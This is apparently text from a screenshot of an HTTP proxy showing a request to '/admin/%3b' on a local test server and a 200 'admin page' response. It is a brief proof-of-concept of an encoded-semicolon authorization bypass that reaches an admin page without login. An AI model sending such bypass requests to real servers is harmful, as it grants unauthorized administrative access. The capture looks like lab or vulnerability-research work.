 Request
Raw Headers Hex
GET /admin/%3b HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 10
Date: Tue, 09 Feb 2021 06:54:48 GMT
Keep-Alive: timeout=60
Connection: keep-alive
admin page